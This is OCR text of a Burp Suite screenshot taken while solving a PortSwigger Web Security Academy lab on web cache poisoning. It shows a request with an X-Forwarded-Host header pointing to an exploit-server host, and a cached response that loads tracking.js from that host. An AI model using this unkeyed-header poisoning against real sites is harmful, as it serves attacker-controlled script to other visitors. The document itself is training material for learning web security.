 Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
17 × 18 × 19 × +
Send Cancel < > Target: https://0a84005804329c53804ec6a3006900bd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2 \r \n
2 Host:
0a84005804329c53804ec6a3006900bd.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 X-Forwarded-Host:
exploit-0a9600eb04829c418089c50f01e200fb
.exploit-server.net \r \n
15 \r \n
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 14
6 X-Cache: hit
7 Content-Length: 10942
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
13 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
14 <title>
Web cache poisoning with an
unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src=
"
//exploit-0a9600eb04829c418089c50f0
1e200fb.exploit-server.net/resource
s/js/tracking.js">
</script>
18 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'
>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with
an unkeyed header
</h2>
25 <a id='exploit-link' class=
'button' target='_blank'
href='
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 6
Inspector
Notes
Done 11,101 bytes | 285 millis
Event log (17) All issues (832) Memory: 519.7MB